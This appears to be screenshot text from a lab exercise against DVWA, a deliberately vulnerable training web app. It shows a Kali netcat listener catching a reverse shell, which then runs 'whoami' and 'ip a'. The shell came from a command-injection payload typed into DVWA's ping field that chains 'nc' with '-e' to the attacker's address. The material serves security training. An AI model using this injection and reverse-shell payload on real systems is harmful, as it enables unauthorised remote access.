 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 8080 ...
10.0.3.7: inverse host lookup failed: Host name lookup failure
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 60606
whoami
www-data
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:a1:0a:2f brd ff:ff:ff:ff:ff:ff
inet 10.0.3.7/24 brd 10.0.3.255 scope global dynamic enp0s3
valid_lft 550sec preferred_lft 550sec
inet6 fe80::a00:27ff:fea1:a2f/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:bb:e0:c3:38 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-3d66e3411b5f: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:71:26:60:7d brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-3d66e3411b5f
valid_lft forever preferred_lft forever
inet6 fe80::42:71ff:fe26:607d/64 scope link
valid_lft forever preferred_lft forever
6: vethd405504@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
link/ether f2:77:1a:01:46:7f brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::f077:1aff:fe01:467f/64 scope link
valid_lft forever preferred_lft forever
8: vethd2f321e@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
link/ether e2:12:1b:f5:59:d8 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::e012:1bff:fef5:59d8/64 scope link
valid_lft forever preferred_lft forever
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address 127.0.0.1 & nc 10.0.3.4 8080 -e /bin/bas Submit
More Information
Instructions
Setup / Reset DB
Brute Force
File Inclusion
File Upload
SQL Injection (Blind)
Session IDs
XSS (Reflected)
XSS (Stored)
JavaScript
Authorisation Bypass
DVWA Security
PHP Info